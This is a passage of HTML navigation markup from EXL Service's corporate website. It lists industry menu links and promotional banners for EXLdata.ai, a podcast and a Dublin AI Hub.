																												<div class="indivisual_link"><a href="/industries/banking-and-capital-markets/retail-banking-and-credit-cards" class="data-menu-link-banking--capital-markets-retail-banking--credit-cards" data-drupal-link-system-path="node/16776">Retail Banking &amp; Credit Cards</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-our-industries-business--technology-services">Business &amp; Technology Services</span>
																		<div class="row mobile-sub-nav">
																		<a href="/industries/business-and-technology-services" class="data-menu-link-business--technology-services-overview" data-drupal-link-system-path="node/19776">Overview</a>
																								<a href="/industries/business-and-technology-services/education" class="data-menu-link-business--technology-services-education" data-drupal-link-system-path="node/19731">Education</a>
																								<a href="/industries/business-and-technology-services/professional-services" class="data-menu-link-business--technology-services-professional-services" data-drupal-link-system-path="node/20421">Professional Services</a>
																								<a href="/industries/business-services/travel" class="data-menu-link-business--technology-services-travel" data-drupal-link-system-path="node/13271">Travel</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/business-and-technology-services" class="data-menu-link-business--technology-services-overview" data-drupal-link-system-path="node/19776">Overview</a></div>
																												<div class="indivisual_link"><a href="/industries/business-and-technology-services/education" class="data-menu-link-business--technology-services-education" data-drupal-link-system-path="node/19731">Education</a></div>
																												<div class="indivisual_link"><a href="/industries/business-and-technology-services/professional-services" class="data-menu-link-business--technology-services-professional-services" data-drupal-link-system-path="node/20421">Professional Services</a></div>
																												<div class="indivisual_link"><a href="/industries/business-services/travel" class="data-menu-link-business--technology-services-travel" data-drupal-link-system-path="node/13271">Travel</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-our-industries-communications-media--entertainment">Communications, Media &amp; Entertainment</span>
																		<div class="row mobile-sub-nav">
																		<a href="/industries/communications-media-and-entertainment" class="data-menu-link-communications-media--entertainment-overview" data-drupal-link-system-path="node/19601">Overview</a>
																								<a href="/industries/technology-media-telecom/media" class="data-menu-link-communications-media--entertainment-media" data-drupal-link-system-path="node/13336">Media</a>
																								<a href="/industries/technology-media-telecom/sports-and-entertainment" class="data-menu-link-communications-media--entertainment-sports--entertainment" data-drupal-link-system-path="node/13341">Sports &amp; Entertainment</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/communications-media-and-entertainment" class="data-menu-link-communications-media--entertainment-overview" data-drupal-link-system-path="node/19601">Overview</a></div>
																												<div class="indivisual_link"><a href="/industries/technology-media-telecom/media" class="data-menu-link-communications-media--entertainment-media" data-drupal-link-system-path="node/13336">Media</a></div>
																												<div class="indivisual_link"><a href="/industries/technology-media-telecom/sports-and-entertainment" class="data-menu-link-communications-media--entertainment-sports--entertainment" data-drupal-link-system-path="node/13341">Sports &amp; Entertainment</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-our-industries-energy--infrastructure">Energy &amp; Infrastructure</span>
																		<div class="row mobile-sub-nav">
																		<a href="/industries/energy-and-infrastructure" class="data-menu-link-energy--infrastructure-overview" data-drupal-link-system-path="node/18101">Overview</a>
																								<a href="/industries/energy-and-infrastructure/manufacturing" class="data-menu-link-energy--infrastructure-manufacturing" data-drupal-link-system-path="node/13316">Manufacturing</a>
																								<a href="/industries/energy-and-infrastructure/utilities" class="data-menu-link-energy--infrastructure-utilities" data-drupal-link-system-path="node/13351">Utilities</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/energy-and-infrastructure" class="data-menu-link-energy--infrastructure-overview" data-drupal-link-system-path="node/18101">Overview</a></div>
																												<div class="indivisual_link"><a href="/industries/energy-and-infrastructure/manufacturing" class="data-menu-link-energy--infrastructure-manufacturing" data-drupal-link-system-path="node/13316">Manufacturing</a></div>
																												<div class="indivisual_link"><a href="/industries/energy-and-infrastructure/utilities" class="data-menu-link-energy--infrastructure-utilities" data-drupal-link-system-path="node/13351">Utilities</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-our-industries-health--life-sciences">Health &amp; Life Sciences</span>
																		<div class="row mobile-sub-nav">
																		<a href="/industries/health-and-life-sciences" class="data-menu-link-health--life-sciences-overview" data-drupal-link-system-path="node/13281">Overview</a>
																								<a href="/industries/health-and-life-sciences/life-sciences" class="data-menu-link-health--life-sciences-life-sciences" data-drupal-link-system-path="node/13286">Life Sciences</a>
																								<a href="/industries/health-and-life-sciences/payers" class="data-menu-link-health--life-sciences-payers" data-drupal-link-system-path="node/13291">Payers</a>
																								<a href="/industries/health-and-life-sciences/pharmacy-benefit-managers-pbms" class="data-menu-link-health--life-sciences-pharmacy-benefit-managers" data-drupal-link-system-path="node/13296">Pharmacy Benefit Managers</a>
																								<a href="/industries/health-and-life-sciences/providers" class="data-menu-link-health--life-sciences-providers" data-drupal-link-system-path="node/13301">Providers</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/health-and-life-sciences" class="data-menu-link-health--life-sciences-overview" data-drupal-link-system-path="node/13281">Overview</a></div>
																												<div class="indivisual_link"><a href="/industries/health-and-life-sciences/life-sciences" class="data-menu-link-health--life-sciences-life-sciences" data-drupal-link-system-path="node/13286">Life Sciences</a></div>
																												<div class="indivisual_link"><a href="/industries/health-and-life-sciences/payers" class="data-menu-link-health--life-sciences-payers" data-drupal-link-system-path="node/13291">Payers</a></div>
																												<div class="indivisual_link"><a href="/industries/health-and-life-sciences/pharmacy-benefit-managers-pbms" class="data-menu-link-health--life-sciences-pharmacy-benefit-managers" data-drupal-link-system-path="node/13296">Pharmacy Benefit Managers</a></div>
																												<div class="indivisual_link"><a href="/industries/health-and-life-sciences/providers" class="data-menu-link-health--life-sciences-providers" data-drupal-link-system-path="node/13301">Providers</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-our-industries-insurance">Insurance</span>
																		<div class="row mobile-sub-nav">
																		<a href="/industries/insurance" class="data-menu-link-insurance-overview" data-drupal-link-system-path="node/13356">Overview</a>
																								<div class="col">
								<span>General Insurance</span>
								<div class="mobile-expand-btn fourth-level"></div>
																						<a href="/industries/insurance/general-insurance" class="data-menu-link-general-insurance-overview" data-drupal-link-system-path="node/13361">Overview</a>
									<a href="/industries/insurance/general-insurance/brokers-agencies-mgas-and-wholesalers" class="data-menu-link-general-insurance-brokers" data-drupal-link-system-path="node/13371">Brokers</a>
									<a href="/industries/insurance/general-insurance/commercial-and-specialty-insurance" class="data-menu-link-general-insurance-commercial" data-drupal-link-system-path="node/13376">Commercial</a>
									<a href="/industries/insurance/general-insurance/insurtech" class="data-menu-link-general-insurance-insurtech" data-drupal-link-system-path="node/13381">InsurTech</a>
									<a href="/industries/insurance/general-insurance/personal-insurance" class="data-menu-link-general-insurance-personal" data-drupal-link-system-path="node/13386">Personal</a>
										
							</div>
																								<div class="col">
								<span>Life Insurance</span>
								<div class="mobile-expand-btn fourth-level"></div>
																						<a href="/industries/insurance/life-insurance" class="data-menu-link-life-insurance-overview" data-drupal-link-system-path="node/13366">Overview</a>
									<a href="/industries/insurance/life-insurance/individual-life" class="data-menu-link-life-insurance-individual-life" data-drupal-link-system-path="node/13391">Individual Life</a>
									<a href="/industries/insurance/life-insurance/annuities" class="data-menu-link-life-insurance-annuities" data-drupal-link-system-path="node/13396">Annuities</a>
									<a href="/industries/insurance/life-insurance/group-voluntary-benefits" class="data-menu-link-life-insurance-group--voluntary-benefits" data-drupal-link-system-path="node/13401">Group &amp; Voluntary Benefits</a>
									<a href="/industries/insurance/life-insurance/retirement-pension" class="data-menu-link-life-insurance-retirement--pension" data-drupal-link-system-path="node/13406">Retirement &amp; Pension</a>
										
							</div>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/insurance" class="data-menu-link-insurance-overview" data-drupal-link-system-path="node/13356">Overview</a></div>
																												<div class="w-100">
																			<label class="a-label__chevron" for="General Insurance">
											<a>General Insurance</a>
										</label>
																		<input type="checkbox" id="General Insurance" name="General Insurance" class="m-menu__checkbox thirdLevel_menu_checkbox">
									<div class="thirdLevel_menu">
										<div class="ml-3 w-100">
																									<a href="/industries/insurance/general-insurance" class="data-menu-link-general-insurance-overview" data-drupal-link-system-path="node/13361">Overview</a>
									<a href="/industries/insurance/general-insurance/brokers-agencies-mgas-and-wholesalers" class="data-menu-link-general-insurance-brokers" data-drupal-link-system-path="node/13371">Brokers</a>
									<a href="/industries/insurance/general-insurance/commercial-and-specialty-insurance" class="data-menu-link-general-insurance-commercial" data-drupal-link-system-path="node/13376">Commercial</a>
									<a href="/industries/insurance/general-insurance/insurtech" class="data-menu-link-general-insurance-insurtech" data-drupal-link-system-path="node/13381">InsurTech</a>
									<a href="/industries/insurance/general-insurance/personal-insurance" class="data-menu-link-general-insurance-personal" data-drupal-link-system-path="node/13386">Personal</a>
										
										</div>
									</div>
								</div>
																												<div class="w-100">
																			<label class="a-label__chevron" for="Life Insurance">
											<a>Life Insurance</a>
										</label>
																		<input type="checkbox" id="Life Insurance" name="Life Insurance" class="m-menu__checkbox thirdLevel_menu_checkbox">
									<div class="thirdLevel_menu">
										<div class="ml-3 w-100">
																									<a href="/industries/insurance/life-insurance" class="data-menu-link-life-insurance-overview" data-drupal-link-system-path="node/13366">Overview</a>
									<a href="/industries/insurance/life-insurance/individual-life" class="data-menu-link-life-insurance-individual-life" data-drupal-link-system-path="node/13391">Individual Life</a>
									<a href="/industries/insurance/life-insurance/annuities" class="data-menu-link-life-insurance-annuities" data-drupal-link-system-path="node/13396">Annuities</a>
									<a href="/industries/insurance/life-insurance/group-voluntary-benefits" class="data-menu-link-life-insurance-group--voluntary-benefits" data-drupal-link-system-path="node/13401">Group &amp; Voluntary Benefits</a>
									<a href="/industries/insurance/life-insurance/retirement-pension" class="data-menu-link-life-insurance-retirement--pension" data-drupal-link-system-path="node/13406">Retirement &amp; Pension</a>
										
										</div>
									</div>
								</div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-our-industries-retail--consumer-products">Retail &amp; Consumer Products</span>
																		<div class="row mobile-sub-nav">
																		<a href="/industries/retail-and-consumer-products" class="data-menu-link-retail--consumer-products-overview" data-drupal-link-system-path="node/16426">Overview</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/retail-and-consumer-products" class="data-menu-link-retail--consumer-products-overview" data-drupal-link-system-path="node/16426">Overview</a></div>
																		</div>

				</div>
						
								</div>
																									<div class="fd__image__text__container fd__industries__img exl-mobile-other" style="background: url('/themes/exl_service/images/mobile-light-nav.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading">Client Stories
							</div>
							<div class="fd__nav__subHeading">We drive meaningful results, transforming challenges into opportunities for our clients.</div>
							<a class="ng-btn-arrow data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/about/client-success-stories">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
												
						<div class="fd__image__text__container fd__services__img" style="background: url('/themes/exl_service/images/EXLdataai-360x201.gif');  background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading text-white">EXLdata.ai</div>
							<div class="fd__nav__subHeading text-white">Make your data AI-ready</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-ai-study-cta" href="https://www.exlservice.com/services-and-solutions/data-modernization/exldata-ai?utm_source=navigationbanner&utm_medium=web&utm_term=&utm_content=&utm_campaign=2025-q4-exldata-ai-launch">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__insights__img" style="background: url('/themes/exl_service/images/nav-banner/Podcast-nav-image-large-dark-v3.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">Make It Real Podcast</div>
							<div class="fd__nav__subHeading text-white">Hear from leaders modernizing their data and making AI work where it matters most: in their workflows.</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/make-it-real-exl-podcasts">Listen now 
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__about__img" style="background: url('/themes/exl_service/images/mobile-light-nav.png');  background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI.</div>
													</div>
						<div class="fd__image__text__container fd__markets__img" style="background: url('/themes/exl_service/images/mobile-dark-nav.png');background-size: cover;
								    background-position: center;background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading text-white">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI</div>

						</div>
					</div>
				</div>

				<div class="dropdown-menu submenu-wrapper fd__desktop__nav">
					<div class="new_nav">
												<div class="fd__image__text__container fd__industries__img" style="background: url('/themes/exl_service/images/nav-img-insdustries.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">Client Stories
							</div>
							<div class="fd__nav__subHeading">We drive meaningful results, transforming challenges into opportunities for our clients.</div>
							<a class="ng-btn-arrow data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/about/client-success-stories ">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
												<div class="fd__image__text__container fd__services__img" style="background: url('/themes/exl_service/images/EXLdataai-360x516.gif');  background-size: cover;
								          background-position: center 30%; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading text-white">EXLdata.ai</div>
							<div class="fd__nav__subHeading text-white">Make your data AI-ready</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-ai-study-cta" href="https://www.exlservice.com/services-and-solutions/data-modernization/exldata-ai?utm_source=navigationbanner&utm_medium=web&utm_term=&utm_content=&utm_campaign=2025-q4-exldata-ai-launch">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__insights__img" style="background: url('/themes/exl_service/images/nav-banner/Podcast-nav-image-large-dark-v3.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">Make It Real Podcast</div>
							<div class="fd__nav__subHeading text-white">Hear from leaders modernizing their data and making AI work where it matters most: in their workflows.</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/make-it-real-exl-podcasts">Listen now
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>						
						<div class="fd__image__text__container fd__about__img exl-demo-page" style="background: url('/themes/exl_service/images/nav-img-insdustries.png');  background-size: cover;
								          background-position:center; background-repeat: no-repeat;">
                          <img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI.</div>
													</div>						
						<div class="fd__image__text__container fd__markets__img" style="background: url('/themes/exl_service/images/mobile-dark-nav.png');background-size: cover;
								    background-position: center  0%;">
							<div class="fd__nav__heading text-white">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading text-white">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI</div>

						</div>

						<div class="exl-container">
            <div class="inner-wrapper">
              <div class="row mt-5">
                                                                      <div class="col-3">
                      <label class="a-label__chevron" for="Banking &amp; Capital Markets">
                        <a>Banking &amp; Capital Markets</a>
                      </label>
                      <input type="checkbox" id="Banking &amp; Capital Markets" name="Banking &amp; Capital Markets" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/industries/banking-and-capital-markets" class="data-menu-link-banking--capital-markets-overview" data-drupal-link-system-path="node/13251">Overview</a>
																								<a href="/industries/banking-and-capital-markets/capital-markets" class="data-menu-link-banking--capital-markets-capital-markets" data-drupal-link-system-path="node/19841">Capital Markets</a>
																								<a href="/industries/banking-and-capital-markets/fintech" class="data-menu-link-banking--capital-markets-fintech" data-drupal-link-system-path="node/19941">Fintech</a>
																								<a href="/industries/banking-and-capital-markets/retail-banking-and-credit-cards" class="data-menu-link-banking--capital-markets-retail-banking--credit-cards" data-drupal-link-system-path="node/16776">Retail Banking &amp; Credit Cards</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/banking-and-capital-markets" class="data-menu-link-banking--capital-markets-overview" data-drupal-link-system-path="node/13251">Overview</a></div>
																												<div class="indivisual_link"><a href="/industries/banking-and-capital-markets/capital-markets" class="data-menu-link-banking--capital-markets-capital-markets" data-drupal-link-system-path="node/19841">Capital Markets</a></div>
																												<div class="indivisual_link"><a href="/industries/banking-and-capital-markets/fintech" class="data-menu-link-banking--capital-markets-fintech" data-drupal-link-system-path="node/19941">Fintech</a></div>
																												<div class="indivisual_link"><a href="/industries/banking-and-capital-markets/retail-banking-and-credit-cards" class="data-menu-link-banking--capital-markets-retail-banking--credit-cards" data-drupal-link-system-path="node/16776">Retail Banking &amp; Credit Cards</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col-3">
                      <label class="a-label__chevron" for="Business &amp; Technology Services">
                        <a>Business &amp; Technology Services</a>
                      </label>
                      <input type="checkbox" id="Business &amp; Technology Services" name="Business &amp; Technology Services" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/industries/business-and-technology-services" class="data-menu-link-business--technology-services-overview" data-drupal-link-system-path="node/19776">Overview</a>
																								<a href="/industries/business-and-technology-services/education" class="data-menu-link-business--technology-services-education" data-drupal-link-system-path="node/19731">Education</a>
																								<a href="/industries/business-and-technology-services/professional-services" class="data-menu-link-business--technology-services-professional-services" data-drupal-link-system-path="node/20421">Professional Services</a>
																								<a href="/industries/business-services/travel" class="data-menu-link-business--technology-services-travel" data-drupal-link-system-path="node/13271">Travel</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/business-and-technology-services" class="data-menu-link-business--technology-services-overview" data-drupal-link-system-path="node/19776">Overview</a></div>
																												<div class="indivisual_link"><a href="/industries/business-and-technology-services/education" class="data-menu-link-business--technology-services-education" data-drupal-link-system-path="node/19731">Education</a></div>
																												<div class="indivisual_link"><a href="/industries/business-and-technology-services/professional-services" class="data-menu-link-business--technology-services-professional-services" data-drupal-link-system-path="node/20421">Professional Services</a></div>
																												<div class="indivisual_link"><a href="/industries/business-services/travel" class="data-menu-link-business--technology-services-travel" data-drupal-link-system-path="node/13271">Travel</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col-3">
                      <label class="a-label__chevron" for="Communications, Media &amp; Entertainment">
                        <a>Communications, Media &amp; Entertainment</a>
                      </label>
                      <input type="checkbox" id="Communications, Media &amp; Entertainment" name="Communications, Media &amp; Entertainment" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/industries/communications-media-and-entertainment" class="data-menu-link-communications-media--entertainment-overview" data-drupal-link-system-path="node/19601">Overview</a>
																								<a href="/industries/technology-media-telecom/media" class="data-menu-link-communications-media--entertainment-media" data-drupal-link-system-path="node/13336">Media</a>
																								<a href="/industries/technology-media-telecom/sports-and-entertainment" class="data-menu-link-communications-media--entertainment-sports--entertainment" data-drupal-link-system-path="node/13341">Sports &amp; Entertainment</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/communications-media-and-entertainment" class="data-menu-link-communications-media--entertainment-overview" data-drupal-link-system-path="node/19601">Overview</a></div>
																												<div class="indivisual_link"><a href="/industries/technology-media-telecom/media" class="data-menu-link-communications-media--entertainment-media" data-drupal-link-system-path="node/13336">Media</a></div>
																												<div class="indivisual_link"><a href="/industries/technology-media-telecom/sports-and-entertainment" class="data-menu-link-communications-media--entertainment-sports--entertainment" data-drupal-link-system-path="node/13341">Sports &amp; Entertainment</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col-3">
                      <label class="a-label__chevron" for="Energy &amp; Infrastructure">
                        <a>Energy &amp; Infrastructure</a>
                      </label>
                      <input type="checkbox" id="Energy &amp; Infrastructure" name="Energy &amp; Infrastructure" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/industries/energy-and-infrastructure" class="data-menu-link-energy--infrastructure-overview" data-drupal-link-system-path="node/18101">Overview</a>
																								<a href="/industries/energy-and-infrastructure/manufacturing" class="data-menu-link-energy--infrastructure-manufacturing" data-drupal-link-system-path="node/13316">Manufacturing</a>
																								<a href="/industries/energy-and-infrastructure/utilities" class="data-menu-link-energy--infrastructure-utilities" data-drupal-link-system-path="node/13351">Utilities</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/energy-and-infrastructure" class="data-menu-link-energy--infrastructure-overview" data-drupal-link-system-path="node/18101">Overview</a></div>
																												<div class="indivisual_link"><a href="/industries/energy-and-infrastructure/manufacturing" class="data-menu-link-energy--infrastructure-manufacturing" data-drupal-link-system-path="node/13316">Manufacturing</a></div>
																												<div class="indivisual_link"><a href="/industries/energy-and-infrastructure/utilities" class="data-menu-link-energy--infrastructure-utilities" data-drupal-link-system-path="node/13351">Utilities</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col-3">
                      <label class="a-label__chevron" for="Health &amp; Life Sciences">
                        <a>Health &amp; Life Sciences</a>
                      </label>
                      <input type="checkbox" id="Health &amp; Life Sciences" name="Health &amp; Life Sciences" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/industries/health-and-life-sciences" class="data-menu-link-health--life-sciences-overview" data-drupal-link-system-path="node/13281">Overview</a>
																								<a href="/industries/health-and-life-sciences/life-sciences" class="data-menu-link-health--life-sciences-life-sciences" data-drupal-link-system-path="node/13286">Life Sciences</a>
																								<a href="/industries/health-and-life-sciences/payers" class="data-menu-link-health--life-sciences-payers" data-drupal-link-system-path="node/13291">Payers</a>
																								<a href="/industries/health-and-life-sciences/pharmacy-benefit-managers-pbms" class="data-menu-link-health--life-sciences-pharmacy-benefit-managers" data-drupal-link-system-path="node/13296">Pharmacy Benefit Managers</a>
																								<a href="/industries/health-and-life-sciences/providers" class="data-menu-link-health--life-sciences-providers" data-drupal-link-system-path="node/13301">Providers</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/health-and-life-sciences" class="data-menu-link-health--life-sciences-overview" data-drupal-link-system-path="node/13281">Overview</a></div>
																												<div class="indivisual_link"><a href="/industries/health-and-life-sciences/life-sciences" class="data-menu-link-health--life-sciences-life-sciences" data-drupal-link-system-path="node/13286">Life Sciences</a></div>
																												<div class="indivisual_link"><a href="/industries/health-and-life-sciences/payers" class="data-menu-link-health--life-sciences-payers" data-drupal-link-system-path="node/13291">Payers</a></div>
																												<div class="indivisual_link"><a href="/industries/health-and-life-sciences/pharmacy-benefit-managers-pbms" class="data-menu-link-health--life-sciences-pharmacy-benefit-managers" data-drupal-link-system-path="node/13296">Pharmacy Benefit Managers</a></div>
																												<div class="indivisual_link"><a href="/industries/health-and-life-sciences/providers" class="data-menu-link-health--life-sciences-providers" data-drupal-link-system-path="node/13301">Providers</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col-3">
                      <label class="a-label__chevron" for="Insurance">
                        <a>Insurance</a>
                      </label>
                      <input type="checkbox" id="Insurance" name="Insurance" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/industries/insurance" class="data-menu-link-insurance-overview" data-drupal-link-system-path="node/13356">Overview</a>
																								<div class="col">
								<span>General Insurance</span>
								<div class="mobile-expand-btn fourth-level"></div>
																						<a href="/industries/insurance/general-insurance" class="data-menu-link-general-insurance-overview" data-drupal-link-system-path="node/13361">Overview</a>
									<a href="/industries/insurance/general-insurance/brokers-agencies-mgas-and-wholesalers" class="data-menu-link-general-insurance-brokers" data-drupal-link-system-path="node/13371">Brokers</a>
									<a href="/industries/insurance/general-insurance/commercial-and-specialty-insurance" class="data-menu-link-general-insurance-commercial" data-drupal-link-system-path="node/13376">Commercial</a>
									<a href="/industries/insurance/general-insurance/insurtech" class="data-menu-link-general-insurance-insurtech" data-drupal-link-system-path="node/13381">InsurTech</a>
									<a href="/industries/insurance/general-insurance/personal-insurance" class="data-menu-link-general-insurance-personal" data-drupal-link-system-path="node/13386">Personal</a>
										
							</div>
																								<div class="col">
								<span>Life Insurance</span>
								<div class="mobile-expand-btn fourth-level"></div>
																						<a href="/industries/insurance/life-insurance" class="data-menu-link-life-insurance-overview" data-drupal-link-system-path="node/13366">Overview</a>
									<a href="/industries/insurance/life-insurance/individual-life" class="data-menu-link-life-insurance-individual-life" data-drupal-link-system-path="node/13391">Individual Life</a>
									<a href="/industries/insurance/life-insurance/annuities" class="data-menu-link-life-insurance-annuities" data-drupal-link-system-path="node/13396">Annuities</a>
									<a href="/industries/insurance/life-insurance/group-voluntary-benefits" class="data-menu-link-life-insurance-group--voluntary-benefits" data-drupal-link-system-path="node/13401">Group &amp; Voluntary Benefits</a>
									<a href="/industries/insurance/life-insurance/retirement-pension" class="data-menu-link-life-insurance-retirement--pension" data-drupal-link-system-path="node/13406">Retirement &amp; Pension</a>
										
							</div>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/insurance" class="data-menu-link-insurance-overview" data-drupal-link-system-path="node/13356">Overview</a></div>
																												<div class="w-100">
																			<label class="a-label__chevron" for="General Insurance">
											<a>General Insurance</a>
										</label>
																		<input type="checkbox" id="General Insurance" name="General Insurance" class="m-menu__checkbox thirdLevel_menu_checkbox">
									<div class="thirdLevel_menu">
										<div class="ml-3 w-100">
																									<a href="/industries/insurance/general-insurance" class="data-menu-link-general-insurance-overview" data-drupal-link-system-path="node/13361">Overview</a>
									<a href="/industries/insurance/general-insurance/brokers-agencies-mgas-and-wholesalers" class="data-menu-link-general-insurance-brokers" data-drupal-link-system-path="node/13371">Brokers</a>
									<a href="/industries/insurance/general-insurance/commercial-and-specialty-insurance" class="data-menu-link-general-insurance-commercial" data-drupal-link-system-path="node/13376">Commercial</a>
									<a href="/industries/insurance/general-insurance/insurtech" class="data-menu-link-general-insurance-insurtech" data-drupal-link-system-path="node/13381">InsurTech</a>
									<a href="/industries/insurance/general-insurance/personal-insurance" class="data-menu-link-general-insurance-personal" data-drupal-link-system-path="node/13386">Personal</a>
										
										</div>
									</div>
								</div>
																												<div class="w-100">
																			<label class="a-label__chevron" for="Life Insurance">
											<a>Life Insurance</a>
										</label>
																		<input type="checkbox" id="Life Insurance" name="Life Insurance" class="m-menu__checkbox thirdLevel_menu_checkbox">
									<div class="thirdLevel_menu">
										<div class="ml-3 w-100">
																									<a href="/industries/insurance/life-insurance" class="data-menu-link-life-insurance-overview" data-drupal-link-system-path="node/13366">Overview</a>
									<a href="/industries/insurance/life-insurance/individual-life" class="data-menu-link-life-insurance-individual-life" data-drupal-link-system-path="node/13391">Individual Life</a>
									<a href="/industries/insurance/life-insurance/annuities" class="data-menu-link-life-insurance-annuities" data-drupal-link-system-path="node/13396">Annuities</a>
									<a href="/industries/insurance/life-insurance/group-voluntary-benefits" class="data-menu-link-life-insurance-group--voluntary-benefits" data-drupal-link-system-path="node/13401">Group &amp; Voluntary Benefits</a>
									<a href="/industries/insurance/life-insurance/retirement-pension" class="data-menu-link-life-insurance-retirement--pension" data-drupal-link-system-path="node/13406">Retirement &amp; Pension</a>
										
